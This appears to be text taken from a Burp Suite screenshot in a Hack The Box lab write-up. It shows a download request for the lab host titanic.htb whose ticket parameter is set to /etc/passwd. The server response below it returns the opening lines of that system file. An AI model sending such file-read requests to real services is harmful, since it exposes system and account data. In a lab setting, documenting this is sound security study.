 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 06:09:45 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin